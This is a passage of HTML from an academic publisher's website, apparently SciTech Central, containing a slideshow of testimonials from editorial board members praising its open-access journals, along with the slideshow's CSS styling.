				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</h4>
				<p style="float: right;">
					I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</h4>
				<p style="float: right;">
					<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</h4>
				<p style="float: right;">
					<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</h4>
				<p style="float: right;">
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;"> Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</h4>
				<p style="float: right;">
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</h4>
				<p style="float: right;">
					<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p>				</p>
				
			</li>
			
		</ul>
	
	 </div>
	 <a href="javascript:void(0)" class="prevt111"><i class="fa fa-angle-left"></i></a>
		<a href="javascript:void(0)" class="nextt111"><i class="fa fa-angle-right"></i></a>
</div>
	
	  
    </div>
    
<style>
* {box-sizing: border-box}
body {font-family: Verdana, sans-serif; margin:0}

/* Slideshow container */
.slideshow-container {
  position: relative;    background: #2f3d57;
    margin: 0px 50px 0 50px;    border-radius: 10px;

}
.slideshow-container h2{
    text-align:center;
    padding-top:20px;    color: #fff;
}

/* Slides */
.mySlides {
  display: none;
  padding: 30px;
  text-align: center;
}

/* Next & previous buttons */
.prev, .next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  margin-top: -30px;
  padding: 16px;
  color: #888;
  font-weight: bold;
  font-size: 20px;
  border-radius: 0 3px 3px 0;
  user-select: none;
}

/* Position the "next button" to the right */
.next {
  position: absolute;
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
  background-color: rgba(0,0,0,0.8);
  color: white;
}

/* The dot/bullet/indicator container */
.dot-container {
    text-align: center;
    padding: 0px;
       background: #2f3d57;
    margin: 0px 50px 25px 50px;padding-bottom: 15px;
}

/* The dots/bullets/indicators */
.dot {
  cursor: pointer;
  height: 15px;
  width: 15px;
  margin: 0 2px;
  background-color: #bbb;
  border-radius: 50%;
  display: inline-block;
  transition: background-color 0.6s ease;
}

/* Add a background color to the active dot/circle */
.active, .dot:hover {
  background-color: #717171;
}

/* Add an italic font style to all quotes */
q {font-style: italic;
    color:#fff;font-size: 16px;
}

/* Add a blue color to the author */
.author {color: cornflowerblue;}

</style>
</head>
<body>
<div class="slideshow-container">
<h2>Testimonials</h2>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/c84b4b2c8c345b19e0a56d2280cdff6b.JPG"></p>
  <q>	<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div></q>
  <p class="author">- Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/d0c7a00811f962631a9e2c1d1c8fa183.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div></q>
  <p class="author">- Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/3669b1d663022f9db982dfd990b22cd4.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div></q>
  <p class="author">- Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/260ee9e094b9f31ed7369d024577c159.png"></p>
  <q>	<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br></q>
  <p class="author">- Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e3fbabbd3986982d0cb4eda995a881e4.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div></q>
  <p class="author">- Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2116548ce65bf1234d3832a3b5446ee5.jpg"></p>
  <q>	<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br></q>
  <p class="author">- Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/afb29abfb3cfa180ef50689de75d498a.jpg"></p>
  <q>	<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br></q>
  <p class="author">- Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2f7f352e327b307f4b5406d8cf34c3d2.JPG"></p>
  <q>	<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br></q>
  <p class="author">- Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/acac5342deb67402ff87f695040acf7f.jpg"></p>
  <q>	<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div></q>
  <p class="author">- Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/d27bbeee4f1ad00c73cdb079e5c735a8.jpg"></p>
  <q>	<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div></q>
  <p class="author">- Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/62ab3b9caa2c31be3fed1ccbcc8d894a.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div></q>
  <p class="author">- Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/6bcf3f1ef78a0b7367ff5256cda4e56c.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div></q>
  <p class="author">- Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/4a1f1f5b86343cf2a5ffd139b11c87ed.jpg"></p>
  <q>	<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div></q>
  <p class="author">- Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2a693674bab7a7bb205c351f91742f21.png"></p>
  <q>	<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div></q>
  <p class="author">- Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/736a0b21205238d74bc273a6aba1e22e.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div></q>
  <p class="author">- Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/a3459f21db3db5e7a109ffe54725912b.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div></q>
  <p class="author">- Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/23c19b86c584d1e0609d34a6dbd71495.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div></q>
  <p class="author">- Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/5dd6396a6b810597dfec6d1c407704c0.jpg"></p>
  <q>	<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are 